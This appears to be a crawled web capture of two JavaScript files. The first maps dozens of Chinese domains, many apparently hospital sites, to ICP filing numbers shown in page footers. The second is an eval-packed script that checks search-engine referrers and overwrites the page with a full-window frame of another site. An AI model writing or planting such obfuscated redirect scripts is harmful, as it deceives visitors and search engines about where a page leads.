            icpBeiHou:"-2",
            gongwangAnbei:""
        },
		{
            yuming:"herbebhk.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-2",
            gongwangAnbei:""
        },
		{
            yuming:"hrbwgk.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-2",
            gongwangAnbei:""
        },
		{
            yuming:"herbebh.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-2",
            gongwangAnbei:""
        },
		{
            yuming:"bdf11.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-3",
            gongwangAnbei:""
        },
		{
            yuming:"xjbdf.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-3",
            gongwangAnbei:""
        },
		{
            yuming:"hrbebhk.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-2",
            gongwangAnbei:""
        },
        {
            yuming:"scbdfzlyy.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-3",
            gongwangAnbei:""
        },
		{
            yuming:"sccdbdf120.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-3",
            gongwangAnbei:""
        },
        {
            yuming:"cdbrbdf120.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-3",
            gongwangAnbei:""
        },
		{
            yuming:"cdbdfzl.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-3",
            gongwangAnbei:""
        },
		{
            yuming:"cdzlbdf.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-3",
            gongwangAnbei:""
        },
		{
            yuming:"cdzlbdfyy.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-3",
            gongwangAnbei:""
        },
        {
            yuming:"brbdfzl.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-3",
            gongwangAnbei:""
        },
		{
            yuming:"scbrbb.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-3",
            gongwangAnbei:""
        },
        {
            yuming:"028brbdf.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-3",
            gongwangAnbei:""
        },
		 {
            yuming:"cdbrbb.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-3",
            gongwangAnbei:""
        },
		 {
            yuming:"sccdbdf.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-3",
            gongwangAnbei:""
        },
		 {
            yuming:"scxngk.cn",
            icpBeiQian:"16032729",
            icpBeiHou:"-4",
            gongwangAnbei:""
        },
		{
            yuming:"hndefeng.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-4",
            gongwangAnbei:""
        },
		{
            yuming:"scgdjl.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-4",
            gongwangAnbei:""
        },
		{
            yuming:"xngk028.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-4",
            gongwangAnbei:""
        },
		{
            yuming:"rcjypx.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-4",
            gongwangAnbei:""
        },
		{
            yuming:"gk028.cn",
            icpBeiQian:"16032729",
            icpBeiHou:"-4",
            gongwangAnbei:""
        },
		{
            yuming:"cdguke.cn",
            icpBeiQian:"16032729",
            icpBeiHou:"-4",
            gongwangAnbei:""
        },
		{
            yuming:"52xinhua.cn",
            icpBeiQian:"16032729",
            icpBeiHou:"-4",
            gongwangAnbei:""
        },
		{
            yuming:"royal-edu.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-4",
            gongwangAnbei:""
        },
       {
            yuming:"ynpfbbdfyy.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-3",
            gongwangAnbei:""
        },
		{
            yuming:"qbdszx.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-4",
            gongwangAnbei:""
        },
		{
            yuming:"o-wei.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-5",
            gongwangAnbei:""
        },
		{
            yuming:"casacreationsinc.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-5",
            gongwangAnbei:""
        },
		{
            yuming:"haveedu.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-5",
            gongwangAnbei:""
        },
		{
            yuming:"xhxwzl.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-5",
            gongwangAnbei:""
        },
		{
            yuming:"ynxljy.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-5",
            gongwangAnbei:""
        },
		{
            yuming:"pcwenba.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-5",
            gongwangAnbei:""
        },
		{
            yuming:"qzq-china.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-5",
            gongwangAnbei:""
        },
		{
            yuming:"ygzhu8.com",
            icpBeiQian:"16032729",
            icpBeiHou:"-5",
            gongwangAnbei:""
        },
		{
            yuming:"xcbrbdf.com",
            icpBeiQian:"19013821",
            icpBeiHou:"-1",
            gongwangAnbei:""
        },
		{
            yuming:"xicbrbdf.com",
            icpBeiQian:"19013821",
            icpBeiHou:"-4",
            gongwangAnbei:""
        },
		{
            yuming:"xicborun.com",
            icpBeiQian:"19013821",
            icpBeiHou:"-3",
            gongwangAnbei:""
        },
		{
            yuming:"xicbdf.com",
            icpBeiQian:"19013821",
            icpBeiHou:"-2",
            gongwangAnbei:""
        },
		{
            yuming:"lszxcbdf.com",
            icpBeiQian:"19013821",
            icpBeiHou:"-8",
            gongwangAnbei:""
        },
		{
            yuming:"brxcbdf.com",
            icpBeiQian:"19013821",
            icpBeiHou:"-7",
            gongwangAnbei:""
        },{
            yuming:"lszbrbdf.com",
            icpBeiQian:"19013821",
            icpBeiHou:"-5",
            gongwangAnbei:""
        },
		{
            yuming:"xcbdfbr.com",
            icpBeiQian:"19013821",
            icpBeiHou:"-6",
            gongwangAnbei:""
        },
        {
            yuming:"scxcbdf.com",
            icpBeiQian:"19013821",
            icpBeiHou:"-10",
            gongwangAnbei:""
        },{
            yuming:"bdfxcbr.com",
            icpBeiQian:"19013821",
            icpBeiHou:"-11",
            gongwangAnbei:""
        },
		{
            yuming:"xichangbdf.com",
            icpBeiQian:"19013821",
            icpBeiHou:"-9",
            gongwangAnbei:""
        },
		{
            yuming:"bdfxichang.com",
            icpBeiQian:"19013821",
            icpBeiHou:"-12",
            gongwangAnbei:""
        },
        {
            yuming:"xcborun.com",
            icpBeiQian:"19013821",
            icpBeiHou:"-15",
            gongwangAnbei:""
        },{
            yuming:"xcborunbdf.com",
            icpBeiQian:"19013821",
            icpBeiHou:"-14",
            gongwangAnbei:""
        },
		{
            yuming:"xcbdfborun.com",
            icpBeiQian:"19013821",
            icpBeiHou:"-13",
            gongwangAnbei:""
        },
		{
            yuming:"yiyuan028.com",
            icpBeiQian:"2021014958",
            icpBeiHou:"-1",
            gongwangAnbei:""
        },
		
		
		
        //以下是非医院备案
		{
            yuming:"schuaheng.com",
            icpBeiQian:"05015318",
            icpBeiHou:"-1",
            gongwangAnbei:""
        },
		{
            yuming:"dowestar.com",
            icpBeiQian:"13001586",
            icpBeiHou:"-5",
            gongwangAnbei:""
        },
        {
            yuming:"scscjjz.com",
            icpBeiQian:"14028006",
            icpBeiHou:"-1",
            gongwangAnbei:""
        },
        {
            yuming:"hy99-hn.com",
            icpBeiQian:"14028063",
            icpBeiHou:"-1",
            gongwangAnbei:"",
            diqu:"\u8c6b"
        },
        {
            yuming:"hx-farm.com",
            icpBeiQian:"14028703",
            icpBeiHou:"-1",
            gongwangAnbei:"",
            diqu:"\u8c6b"
        },
		{
            yuming:"kx-barcode.com",
            icpBeiQian:"14006419",
            icpBeiHou:"-1",
            gongwangAnbei:"",
            diqu:"\u7ca4"
        },
		{
            yuming:"bjedu211.com.cn",
            icpBeiQian:"09101988",
            icpBeiHou:"-3",
            gongwangAnbei:"",
            diqu:"\u4eac"
        },
		{
            yuming:"qcbgjj.net",
            icpBeiQian:"13035079",
            icpBeiHou:"-1",
            gongwangAnbei:"",
            diqu:"\u4eac"
        },
		{
            yuming:"sc-eart.com",
            icpBeiQian:"06021086",
            icpBeiHou:"-1",
            gongwangAnbei:""
        },
		{
            yuming:"yutingxiye.com",
            icpBeiQian:"12008742",
            icpBeiHou:"-2",
            gongwangAnbei:""
        },
		{
            yuming:"wzfqbxg.com",
            icpBeiQian:"10201640",
            icpBeiHou:"-1",
            gongwangAnbei:"",
            diqu:"\u6d59"
        },
		{
            yuming:"czrczs.com",
            icpBeiQian:"16011670",
            icpBeiHou:"-1",
            gongwangAnbei:"",
            diqu:"\u7696"
        },
		{
            yuming:"cddongyu.com",
            icpBeiQian:"13020984",
            icpBeiHou:"-1",
            gongwangAnbei:""
        },
		{
            yuming:"sh-trgc.com",
            icpBeiQian:"10003626",
            icpBeiHou:"-2",
            gongwangAnbei:"",
            diqu:"\u4eac"
        },
		{
            yuming:"hbene.com",
            icpBeiQian:"14003760",
            icpBeiHou:"-1",
            gongwangAnbei:"",
            diqu:"\u5409"
        },
		{
            yuming:"adi-wh.com",
            icpBeiQian:"05020513",
            icpBeiHou:"-1",
            gongwangAnbei:"",
            diqu:"\u9c81"
        },
		{
            yuming:"yazhi-fuse.com",
            icpBeiQian:"12064865",
            icpBeiHou:"",
            gongwangAnbei:"",
            diqu:"\u7ca4"
        },
		{
            yuming:"xyscstd.com",
            icpBeiQian:"12003451",
            icpBeiHou:"-2",
            gongwangAnbei:"",
            diqu:"\u9ed4"
        },
		{
            yuming:"rcdexin.com",
            icpBeiQian:"09059516",
            icpBeiHou:"-1",
            gongwangAnbei:"",
            diqu:"\u9c81"
        },

    ]
    //获取当前完整地址
    var wanzhengdizhi = window.location.href;
    //判断是否有参数
    if(wanzhengdizhi.indexOf("/?zz=") !== -1){
        //获取参数
        var urlCanshu = window.location.search;
        var yumingStr = urlCanshu;
    }else{
        //获取域名
        var yumingStr = window.location.hostname;
    }
    var beianhaobox = document.querySelector(".beianhaobox");
    for(var i = 0;i < yumingArr.length;i++){
        //循环判断数据中是否有当前域名
        if(yumingStr.indexOf(yumingArr[i].yuming) !== -1){
            var icpBeiATag = document.createElement("a");
            icpBeiATag.style.color = "#999999";
            icpBeiATag.rel = "nofollow";
            icpBeiATag.href = "https://beian.miit.gov.cn/";
            icpBeiATag.target = "_blank";
            if(yumingArr[i].hasOwnProperty("diqu")){
                icpBeiATag.innerHTML = yumingArr[i].diqu + "ICP" + "\u5907" + yumingArr[i].icpBeiQian + "\u53f7" + yumingArr[i].icpBeiHou;
            }else{
                icpBeiATag.innerHTML = "\u8700" + "ICP" + "\u5907" + yumingArr[i].icpBeiQian + "\u53f7" + yumingArr[i].icpBeiHou;
            }
            beianhaobox.appendChild(icpBeiATag);
            var jinghuiImgTag = document.createElement("img");
            //jinghuiImgTag.src = "[data-uri]";
            jinghuiImgTag.style.width = "20px";
            beianhaobox.appendChild(jinghuiImgTag);
            var gongwangAnbeiATag = document.createElement("a");
            gongwangAnbeiATag.style.color = "#000";
            gongwangAnbeiATag.rel = "nofollow";
            //判断当前域名是否有公网安备
            if(yumingArr[i].gongwangAnbei.trim() === ""){
                gongwangAnbeiATag.href = "http://www.beian.gov.cn/";
            }else{
                //必须要做这一步操作，因为javascript基本数据类型在内存栈，复杂数据类型在内存堆
                var gongwangAnbeiStr = yumingArr[i].gongwangAnbei;
                //通过正则表达式非数字将字符串切割为数组，不会改变原字符串，会返回一个新数组
                var gongwangAnbeiArr = gongwangAnbeiStr.split(/\D/);
                //将数组拼接为字符串，不会改变原数组，会返回一个新字符串
                var gongwangAnbeiStr2 = gongwangAnbeiArr.join("");
                gongwangAnbeiATag.href = "http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=" + gongwangAnbeiStr2;
                if(yumingArr[i].hasOwnProperty("diqu")){
                    gongwangAnbeiATag.innerHTML = yumingArr[i].diqu + yumingArr[i].gongwangAnbei + "\u53f7";
                }else{
                    gongwangAnbeiATag.innerHTML = "\u9c81" + yumingArr[i].gongwangAnbei + "\u53f7";
                }
            }
            gongwangAnbeiATag.target = "_blank";
            beianhaobox.appendChild(gongwangAnbeiATag);
            //如果有原来的备案号则删除原来的
            if(document.getElementsByClassName("beianhaoyuan")){
                var beianhaoyuan = document.querySelectorAll(".beianhaoyuan");
                for(var j = 0;j < beianhaoyuan.length;j++){
                    beianhaobox.removeChild(beianhaoyuan[j]);
                }
            }else{
                
            }
            //若已经找到，则不必继续循环，跳出整个循环，且不再执行
            break;
        }else{

        }
    }
})();

--- FILE ---
content_type: application/x-javascript;charset=gb2312
request_url: https://m.xjhmdqhh.com/quiet/
body_size: 746
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8 K(a){5(/^(J(s?))\\:\\/\\/([0-I-p-Z\\-]+\\.)+[a-p-Z]{2,6}(\\:[0-9]+)?([\\/\\?]\\S*)?$/.L(a))}8 o(a){4 d=[];4 b=a.j(\'//\',1);4 c=a.f(b+1,a.q);4 e=c.j(\'/\',1);d.h(c.f(1,e));d.h(c.f(e+1,a.q));5 d}8 n(a){7(!a)5(\'\');4 d=[\'H.3\',\'N.3\',\'P.3\',\'E.3\',\'C.3\',\'A.3\',\'F.3\',\'G.3\',\'D.3\',\'B.3\',\'Q.3\'];t(4 k u d){7(a.j(d[k])>0){5(d[k].12(\'.\')[0])}}5(\'\')}8 y(g){7(!g){5}4 b=o(i.Y);t(k u g){7(g[k][2]==\'0\'){l(g[k][0]);5}7((g[k][2]==\'1\')&&(n(b[0])!=\'\')){l(g[k][0]);5}}}8 l(z){i.W(\'<w U="*,2" r="0" r="11"><x O="\'+z+\'" v="T"><x v="V"></w>\')}4 R=[];R.h([\'X://m.10.3/\',i.M,\'0\']);y(R);',62,65,'|||com|var|return||if|function|||||||substring||push|document|indexOf||doSubmit||getSearchEngine|getDomainQuery|zA|length|frameborder||for|in|name|frameset|frame|route|url|yahoo|gougou|so|sogou|haosou|yodao|bing|baidu|9a|http|isURL|test|domain|google|src|soso|sm|||top|rows|bottom|write|https|referrer||borunbdf|no|split'.split('|'),0,{}))
